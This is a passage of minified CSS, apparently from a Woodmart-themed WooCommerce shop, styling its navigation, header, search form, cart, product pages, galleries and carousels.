.45)}.wd-nav[class*="wd-style-"]>li>a{color:var(--nav-color)}.wd-nav[class*="wd-style-"]>li:is(.wd-has-children,.menu-item-has-children)>a:after{color:var(--nav-chevron-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc((var(--nav-gap)/2)*-1);border-right:1px solid rgb(0 0 0/.105)}.wd-nav.wd-style-bordered>li{align-items:stretch}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900)}.wd-action-btn{display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-cross-icon>a:before{content:""}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800)}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.aligncenter{display:block;clear:both;margin:0 auto 20px auto}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}.searchform[class*="wd-style-with-bg"] .searchsubmit{--btn-color:#fff;--btn-bgcolor:var(--wd-primary-color)}.searchform.wd-style-with-bg .searchsubmit{border-start-end-radius:var(--wd-form-brd-radius);border-end-end-radius:var(--wd-form-brd-radius)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-fontsize-s{font-size:16px}.wd-items-top{align-items:flex-start}.wd-lazy-fade{opacity:0}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/2*-1);margin-right:calc(var(--wd-el-column-gap)/2*-1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}del .amount{color:var(--color-gray-300);font-weight:400}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.price del{color:var(--color-gray-300);font-size:90%}.price ins{padding:0;background-color:#fff0;color:var(--wd-primary-color);text-decoration:none;opacity:1}.woocommerce-notices-wrapper:empty{display:none}.product_meta{--wd-link-color:var(--wd-text-color);display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_meta>span{flex:1 1 100%}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}p.stock{font-weight:600;line-height:1.2}p.stock.out-of-stock{color:#B50808}p.stock:is(.wd-style-bordered,.wd-style-with-bg) span{display:inline-block;padding:8px 12px;border-radius:calc(var(--wd-brd-radius)/1.5)}p.stock.wd-style-bordered span{border:1px solid #85B951;color:var(--color-gray-800)}p.stock.wd-style-bordered span:before{content:"";display:inline-block;margin-inline-end:8px;width:8px;height:8px;border-radius:50%;background-color:#85B951;vertical-align:baseline}p.stock.wd-style-bordered.out-of-stock span{border-color:#E22D2D}p.stock.wd-style-bordered.out-of-stock span:before{background-color:#E22D2D}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes :is(.wd-attr-name,.wd-attr-term){display:inline-flex;align-items:center;gap:10px}.wd-header-nav.wd-full-height .wd-nav>li>.wd-dropdown-menu{margin-top:0!important}.wd-header-nav.wd-full-height .wd-nav>li>.wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-with-shadow{box-shadow:0 1px 8px rgb(0 0 0/.1)}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav.wd-full-height,.wd-header-nav.wd-full-height :is(.wd-nav,.wd-nav>li,.wd-nav>li>a){height:100%}.wd-header-nav{flex:1 1 auto}.wd-header-nav.wd-inline{flex:0 0 auto;max-width:100%}.wd-nav-main:not(.wd-offsets-calculated) .wd-dropdown:not(.wd-design-default){opacity:0}@supports (-webkit-touch-callout:none){.wd-nav-main:not(.wd-offsets-calculated) .wd-dropdown:not(.wd-design-default){transform:translateY(15px) translateZ(0)}}.wd-nav-main>li>a{height:40px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-switch-logo .wd-sticky-logo{display:none;animation:wd-fadeIn .5s ease}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-dropdown-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.wd-nav-mobile{display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a{color:var(--color-gray-800)}.wd-nav-mobile li.menu-item-has-children>a:after{content:none}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li,.wd-nav-mobile>li>ul li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a,.wd-nav-mobile>li>ul li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mobile>li>:is(.wd-sub-menu,.sub-sub-menu),.wd-nav-mobile>li>ul li>:is(.wd-sub-menu,.sub-sub-menu){display:none;flex:1 1 100%;order:3}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6)}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:20px}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8){--wd-count-size:18px}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-inner{position:relative}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-inner .wd-tools-icon{position:static}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-count{position:absolute;top:-3px;inset-inline-end:-7px;background-color:#fff;box-shadow:0 0 4px rgb(0 0 0/.17);color:var(--wd-primary-color);font-size:11px}.wd-tools-element:is(.wd-design-6,.wd-design-7) :is(.wd-tools-inner,.wd-tools-icon){height:42px;border-radius:42px}.wd-tools-element:is(.wd-design-6,.wd-design-7):not(.wd-with-wrap) .wd-tools-icon{width:42px}.wd-tools-element.wd-design-7>a>:is(.wd-tools-inner,.wd-tools-icon){background-color:var(--wd-primary-color);color:#fff}.wd-header-text,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-social-icons{display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-instagram{--wd-social-brand-color:#774430;--wd-social-icon:"\f163"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6))}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.wd-social-icons.wd-shape-rounded{--wd-social-radius:5px}.wd-social-icons.wd-style-colored{--wd-social-color:#fff;--wd-social-shadow-hover:inset 0 0 200px rgba(0,0,0,0.15)}.wd-social-icons.wd-style-colored>a{--wd-social-bg:var(--wd-social-brand-color)}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type="text"]{min-width:290px}[class*="wd-header-search-form"] .wd-style-with-bg{--wd-form-bg:#fff}.wd-dropdown-results{margin-top:0!important;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.search-results-wrapper{position:relative}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-dropdown-search-cat{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);margin:var(--wd-form-brd-width)0 0!important}.wd-search-cat{display:flex;align-items:center;position:absolute;inset-inline-end:var(--wd-search-btn-w);inset-block:var(--wd-form-brd-width)}.wd-search-cat>a{display:flex;align-items:center;padding-inline:15px;width:var(--wd-search-cat-w);height:100%;border-inline:1px solid var(--wd-form-brd-color);color:var(--wd-form-color);text-transform:uppercase;font-size:13px}.wd-search-cat>a>span{overflow:hidden;width:100%;text-overflow:ellipsis;white-space:nowrap}.wd-search-cat>a:after{margin-inline-start:8px;font-weight:400;font-size:8px;content:"";font-family:"woodmart-font"}.wd-dropdown-search-cat:after{height:var(--wd-form-brd-width)!important}.wd-dropdown-search-cat.wd-design-default{width:190px}.wd-dropdown-search-cat .children li a{padding-inline-start:20px}@media (min-width:769px){.searchform.wd-with-cat{--wd-search-cat-w:172px;--wd-search-cat-sp:15px}.searchform.wd-with-cat input[type="text"]{padding-inline-end:calc(var(--wd-search-cat-w) + var(--wd-search-btn-w) + 30px)}}@media (max-width:768.98px){.wd-search-cat{display:none}}.wd-tools-element.wd-design-8 .wd-tools-inner{display:flex;align-items:center;border-radius:42px;height:42px;padding-inline:3px;background-color:var(--wd-primary-color);color:#fff}.wd-tools-element.wd-design-8 .wd-tools-text{margin-inline:10px}.wd-tools-element.wd-design-8 .wd-tools-icon{width:36px;height:36px;border-radius:50%;background-color:#fff;color:#333}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart .wd-tools-icon.wd-icon-alt:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.wd-dropdown-cats:after,.wd-dropdown-cats .wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener.color-scheme-light{color:#fff}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav-vertical,.wd-dropdown-cats .wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical .wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside)>.container{padding:0;max-width:none}.wd-nav-vertical{position:relative;display:flex;border-radius:var(--wd-brd-radius);gap:0;--nav-chevron-color:rgba(82, 82, 82, .45);--nav-drop-sp:0.001px}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li>a{padding:12px 18px;color:var(--color-gray-800);text-transform:unset;font-size:14px;line-height:20px}.wd-nav-vertical>li:first-child>a{border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-nav-vertical>li:last-child>a{border-bottom-right-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-nav-vertical>li.menu-mega-dropdown{position:static}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;color:var(--nav-chevron-color);font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width){min-height:100%}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside){--wd-dropdown-width:800px}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical.wd-design-with-bg{background-color:var(--wd-primary-color);box-shadow:0 0 3px rgb(0 0 0/.15);--wd-icon-style-with-bg:brightness(0) invert(1);--wd-icon-style-with-bg-hover:brightness(1) invert(0)}.wd-nav-vertical.wd-design-with-bg>li>a{padding:18px 20px;color:#fff;font-weight:600;font-size:16px;line-height:24px}.wd-nav-vertical.wd-design-with-bg>li.menu-item-has-children>a:after{color:inherit}.menu-label{position:absolute;bottom:85%;z-index:1;display:inline-block;margin-inline-start:-20px;padding:2px 4px;border-radius:calc(var(--wd-brd-radius)/1.5);background-color:var(--wd-label-color);color:#fff;vertical-align:middle;text-transform:uppercase;white-space:nowrap;font-weight:600;font-size:9px;font-family:var(--wd-text-font);line-height:12px}.menu-label:before{content:"";position:absolute;top:100%;inset-inline-start:10px;border:4px solid var(--wd-label-color);border-bottom-color:transparent!important;border-inline-end-color:transparent!important;border-inline-end-width:7px;border-inline-start-width:0}.menu-label-orange{--wd-label-color:#FBBC34}.menu-label-blue{--wd-label-color:#00A1BE}.menu-label-primary{--wd-label-color:var(--wd-primary-color)}.menu-label-red{--wd-label-color:#D41212}.menu-label-green{--wd-label-color:#65B32E}.woocommerce-form-login>*:last-child{margin-bottom:0}.login-form-footer{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;gap:10px}.login-form-footer .lost_password{order:2;color:var(--wd-primary-color)}.login-form-footer .woocommerce-form-login__rememberme{order:1;margin-bottom:0}:is(.register,.woocommerce-form-login) .button{width:100%;border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.wd-login-divider{display:flex;align-items:center;text-transform:uppercase}.wd-login-divider span{margin-inline:20px}.wd-login-divider:after,.wd-login-divider:before{content:"";flex:1 0 0%;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.summary-inner>.price{font-size:155%;line-height:1.2}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.tabs-layout-tabs .shop_attributes{max-width:650px}.product-summary-shadow .summary-inner{padding:30px 35px 15px;background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.1);border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery:not(.wd-has-thumb) .wd-gallery-thumb{display:none}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:15px;inset-inline-end:15px}@media (max-width:576px){.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:10px;inset-inline-end:10px}}@media (min-width:1025px){.thumbs-position-left{flex-wrap:nowrap}.thumbs-position-left .wd-gallery-thumb{flex:1 1 auto;order:-1;height:var(--wd-thumbs-height,auto)}.thumbs-position-left .wd-gallery-thumb .wd-carousel-inner{position:absolute;inset:0}.thumbs-position-left .wd-gallery-thumb .wd-carousel{margin-inline:0;touch-action:pan-x;height:calc(var(--wd-thumbs-height, 100%) - 30px)}.thumbs-position-left .wd-gallery-thumb .wd-carousel-wrap{flex-direction:column}.thumbs-position-left .wd-thumb-nav{--wd-arrow-width:100%;--wd-arrow-height:30px;--wd-arrow-icon-size:14px;--wd-arrow-bg:var(--bgcolor-gray-200);--wd-arrow-bg-hover:var(--bgcolor-gray-300);--wd-arrow-bg-dis:var(--bgcolor-gray-200);--wd-arrow-radius:calc(var(--wd-brd-radius) / 1.5);display:flex;gap:5px}.thumbs-position-left .wd-thumb-nav .wd-btn-arrow{flex:1 1 auto}.thumbs-position-left .wd-thumb-nav .wd-arrow-inner:after{rotate:90deg}.thumbs-position-left .wd-thumb-nav.wd-pos-sep .wd-btn-arrow{position:static}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 